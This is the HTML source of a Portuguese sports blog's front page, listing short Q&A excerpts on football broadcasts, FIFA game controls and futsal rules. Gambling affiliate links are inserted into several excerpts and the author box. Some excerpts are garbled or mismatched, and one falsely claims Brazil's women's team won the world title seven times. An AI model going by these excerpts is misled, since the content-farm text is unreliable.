  setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
  var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
  if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
  else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
  </script>
</head>

<body class="home blog">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="masthead" class="site-header container" itemscope="" itemtype="http://schema.org/WPHeader">
<div class="site-header-inner">
<div class="site-branding">
<div class="site-logotype"><img width="256" height="256" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
<div class="site-branding-container">
<h1 class="site-title">No alvo</h1>
<p class="site-description">Blog para f&atilde;s de esportes</p>
</div>
</div>
<div class="top-menu">
<div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-container">
<ul id="top_menu" class="menu">
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="/about-us">Sobre n&oacute;s</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="/contact">Contato</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73"><a href="/policy">Pol&iacute;tica de privacidade e cookies</a></li>
</ul>
</div>
</div>
<div class="mob-hamburger"><span></span><br /></div>
<div class="mob-search"><form role="search" method="get" id="searchform_5066" action="https://abrambrasil.com/" class="search-form" name="searchform_5066"><label class="screen-reader-text" for="s_5066">Search:</label> <input type="text" value="" name="s" id="s_5066" class="search-form__text" /> <button type="submit" id="searchsubmit_5066" class="search-form__submit"></button></form></div>
</div>
</header><nav id="site-navigation" class="main-navigation container">
<div class="main-navigation-inner">
<div class="menu-main-container">
<ul id="header_menu" class="menu">
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="/esportes-individuais/">Esportes individuais</a></li>
<li id="menu-item-15136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15136"><a href="/esportes-coletivos/">Esportes coletivos</a></li>
<li id="menu-item-15137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137"><a href="/jogo-de-futebol/">Jogo de futebol</a></li>
<li id="menu-item-15138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138"><a href="/jogo-de-basquete/">Jogo de basquete</a></li>
</ul>
</div>
</div>
</nav>
<div id="content" class="site-content container">
<div id="primary" class="content-area"><main id="main" class="site-main">
<div class="posts-container">
<div id="post-15134" class="post-box post-15134 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/resposta-rapida-quem-transmite-futebol-feminino-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Resposta r&aacute;pida: Quem transmite futebol feminino?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Onde vai passar o futebol feminino? Como posso apostar na <a href="https://onabet.br.com/">Onabet</a>? Onde v&atilde;o passar os jogos do Brasileir&atilde;o feminino 2021? Assim como na temporada passada, a TV Bandeirantes &eacute; a emissora que det&eacute;m&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/resposta-rapida-quem-transmite-futebol-feminino-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15133" class="post-box post-15133 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/como-controlar-o-goleiro-no-fifa-20-online-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Como controlar o goleiro no FIFA 20 online?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Como controlar o goleiro no FIFA 20? O comando cl&aacute;ssico do goleiro &eacute; segurar tri&acirc;ngulo/Y para que ele saia de sua meta em dire&ccedil;&atilde;o ao atacante que est&aacute;&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/como-controlar-o-goleiro-no-fifa-20-online-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15132" class="post-box post-15132 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/voce-perguntou-qual-o-goleiro-mais-bugado-do-fifa-20-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Voc&ecirc; perguntou: Qual o goleiro mais bugado do FIFA 20?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Quais os goleiros mais Bugados do FIFA 20? Os melhores goleiros do Fifa 20 NOME IDADE CLUBE Jan Oblak 26 Atl&eacute;tico de Madrid Marc-Andr&eacute; ter Stegen 27 Barcelona&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/voce-perguntou-qual-o-goleiro-mais-bugado-do-fifa-20-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15131" class="post-box post-15131 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/quando-sera-a-final-da-liga-futsal-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Quando ser&aacute; a final da Liga Futsal?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Onde vai passar &agrave; final da LNF 2020? Al&eacute;m da TV Brasil, em 2020 a LNF ter&aacute; transmiss&otilde;es pelo SporTV, canal fechado, e novamente pela internet, atrav&eacute;s da&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/quando-sera-a-final-da-liga-futsal-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15130" class="post-box post-15130 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/melhor-resposta-quantas-vezes-a-selecao-feminina-de-futebol-foi-campea-mundial-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Melhor resposta: Quantas vezes &agrave; sele&ccedil;&atilde;o feminina de futebol foi campe&atilde; mundial?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Quantas vezes &agrave; sele&ccedil;&atilde;o feminina j&aacute; foi campe&atilde; mundial? At&eacute; hoje, em oito edi&ccedil;&otilde;es disputadas o Brasil foi campe&atilde;o sete vezes: nos anos de 2009, 2011, 2012, 2013,&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/melhor-resposta-quantas-vezes-a-selecao-feminina-de-futebol-foi-campea-mundial-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15129" class="post-box post-15129 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/que-modalidade-esportiva-e-uma-variacao-do-futebol-de-campo-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Que modalidade esportiva &eacute; uma varia&ccedil;&atilde;o do futebol de campo?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Quais s&atilde;o as modalidades de futebol? Quais s&atilde;o os tipos de futebol? Futebol de campo. Futsal. Futebol de areia. Bossaball. Futev&ocirc;lei. Futebol society. Showbol. Futebol paral&iacute;mpico. Qual &eacute;&hellip; <a href="https://bet-nacional.net/">Bet national apostas</a> para brasileiros - experimente novas oportunidades para ganhar.</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/que-modalidade-esportiva-e-uma-variacao-do-futebol-de-campo-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15128" class="post-box post-15128 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/qual-e-a-forma-do-campo-de-futebol-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Qual &eacute; a forma do campo de futebol?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Que forma geom&eacute;trica tem no campo de futebol? O campo &eacute; em forma de ret&acirc;ngulo, com duas bases nas extremidades. Na grande &aacute;rea, dois ret&acirc;ngulos. No centro do&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/qual-e-a-forma-do-campo-de-futebol-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15127" class="post-box post-15127 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/como-correr-rapido-no-fifa-21-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Como correr r&aacute;pido no FIFA 21?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>&iquest;C&oacute;mo adelantar la pelota en FIFA 21? Elevar el bal&oacute;n Para PS4 es con L1 + apretar stick derecho. Para Xbox One es con LB + apretar stick&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/como-correr-rapido-no-fifa-21-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15126" class="post-box post-15126 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/pergunta-frequente-quais-os-tempos-de-um-jogo-de-futsal-para-as-categorias-sub-09-sub-15-e-sub-17-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Pergunta frequente: Quais os tempos de um jogo de futsal para as categorias Sub 09 Sub 15 e Sub 17?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Qual o tempo de dura&ccedil;&atilde;o do jogo de Futsal nas categorias Sub 20 Sub 15 e Sub 9? Dura&ccedil;&atilde;o da partida: dois tempos de vinte (20) minutos cronometra-&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/pergunta-frequente-quais-os-tempos-de-um-jogo-de-futsal-para-as-categorias-sub-09-sub-15-e-sub-17-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15125" class="post-box post-15125 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/pergunta-frequente-quais-sao-as-formas-de-pontuacao-no-futebol-americano-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Pergunta frequente: Quais s&atilde;o as formas de pontua&ccedil;&atilde;o no futebol americano?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Quais as formas de pontua&ccedil;&atilde;o no futebol americano? Pontua&ccedil;&atilde;o do Futebol Americano Touchdown &ndash; 6 pontos. Field Goal &ndash; 3 pontos. Safety &ndash; 2 pontos. Qual &eacute; a&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/pergunta-frequente-quais-sao-as-formas-de-pontuacao-no-futebol-americano-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
</div>
<nav class="navigation pagination">
<div class="screen-reader-text">Posts navigation</div>
<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="/page/2">2</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="/page/1504">1,504</a> <a class="next page-numbers" href="/page/2">Next</a></div>
</nav></main></div>
<aside id="secondary" class="widget-area" itemscope="" itemtype="http://schema.org/WPSideBar">
<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform_6314" action="https://abrambrasil.com/" class="search-form" name="searchform_6314"><label class="screen-reader-text" for="s_6314">Search:</label> <input type="text" value="" name="s" id="s_6314" class="search-form__text" /> <button type="submit" id="searchsubmit_6314" class="search-form__submit"></button></form></div>
<div id="text-5" class="widget widget_text">
<div class="widget-header">Sobre o autor</div>
<div class="textwidget">
<p><img class="size-full wp-image-90 alignleft" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 120 120'></svg>" alt="" width="120" height="120" data-lazy-src="/wp-content/uploads/2021/06/logo-autor.png" /><noscript><img class="size-full wp-image-90 alignleft" src="/wp-content/uploads/2021/06/logo-autor.png" alt="" width="120" height="120"></noscript>Ol&aacute;, meu nome &eacute; Jackie. Bem-vindo ao meu popular blog de esportes. Aqui voc&ecirc; encontrar&aacute; informa&ccedil;&otilde;es sobre regras, campeonatos, jogadores e muito mais. Do futebol ao golfe.<br />Sponsored by <a href="https://1winbet-brasil.com.br/" title="1win">1win</a></p>
</div>
</div>
<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
<div class="widget-articles">
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/esportes-individuais/sua-pergunta-o-que-sao-os-esportes-de-parede-de-rebote-2.html">Sua pergunta: O que s&atilde;o os esportes de parede de rebote?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/jogo-de-futebol/em-que-ano-foi-criado-a-fifusa-e-a-confederacao-brasileira-de-futebol-de-salao-2.html">Em que ano foi criado a Fifusa e a Confedera&ccedil;&atilde;o Brasileira de Futebol de Sal&atilde;o?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/esportes-individuais/como-o-esporte-pode-ajudar-no-processo-de-inclusao-social-no-brasil-redacao-2.html">Como o esporte pode ajudar no processo de inclus&atilde;o social no Brasil reda&ccedil;&atilde;o?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/esportes-individuais/como-e-o-sistema-ofensivo-e-defensivo-do-rugby-2.html">Como &eacute; o sistema ofensivo e defensivo do rugby?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/esportes-individuais/o-que-e-ciclismo-bmx-e-mountain-bike-2.html">O que &eacute; ciclismo BMX e mountain bike?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/jogo-de-futebol/questao-quando-o-jogador-recebe-cartao-amarelo-no-futsal.html">Quest&atilde;o: Quando o jogador recebe cart&atilde;o amarelo no futsal?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/jogo-de-basquete/qual-a-origem-do-basquete-brainly.html">Qual a origem do basquete Brainly?</a></div>
</div>
</div>
</div>
</div>
</aside>
</div>
<div class="footer-navigation container">
<div class="main-navigation-inner">
<div class="menu-main-container">
<ul id="footer_menu" class="menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="/esportes-individuais/">Esportes individuais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15136"><a href="/esportes-coletivos/">Esportes coletivos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137"><a href="/jogo-de-futebol/">Jogo de futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138"><a href="/jogo-de-basquete/">Jogo de basquete</a></li>
</ul>
</div>
</div>
</div>
<footer class="site-footer container" itemscope="" itemtype="http://schema.org/WPFooter">
<div class="site-footer-inner">
<div class="footer-info">&copy; 2024 No alvo
<div class="footer-text">
<p><a href="/contact">Contatos</a> | <a href="/about-us">Sobre n&oacute;s</a> | <a href="/policy">Pol&iacute;tica de privacidade e cookies</a></p>
<p>ATEN&Ccedil;&Atilde;O AOS TITULARES DIREITOS! Todos os materiais postados no site s&atilde;o estritamente informativos e educacionais! Se voc&ecirc; acha que a postagem de algum material viola seus direitos autorais, n&atilde;o deixe de nos contatar atrav&eacute;s do formul&aacute;rio de contato e seu material ser&aacute; removido!</p>
</div>
</div>
</div>
</footer><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div>
<script type="rocketlazyloadscript">
    var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script>
<noscript>
    <div></div>
  </noscript>
<script type="rocketlazyloadscript">

    document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://abrambrasil.com";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

    !function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
                        (function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
  </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">

    "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
    /* <![CDATA[ */
    var RocketPreloadLinksConfig = {
      "excludeUris": "\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/qa_sitess",
      "usesTrailingSlash": "",
      "imageExt": "jpg|jpeg|gif|png|tiff|bmp|webp|avif",
      "fileExt": "jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm",
      "siteUrl": "https:\/\/abrambrasil.com",
      "onHoverDelay": "100",
      "rateThrottle": "3"
    };
    /* ]]> */
  </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">

    (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 